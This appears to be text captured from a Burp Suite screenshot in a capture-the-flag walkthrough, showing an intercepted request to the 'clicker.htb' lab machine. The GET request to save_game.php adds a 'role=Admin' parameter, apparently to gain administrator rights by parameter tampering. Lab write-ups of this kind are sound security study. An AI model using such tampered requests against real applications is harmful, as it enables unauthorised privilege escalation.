 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /save_game.php?clicks=19&level=2&role=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=44fd2j5fdj6t8cdhfil1fifob6
10 Upgrade-Insecure-Requests: 1
11
12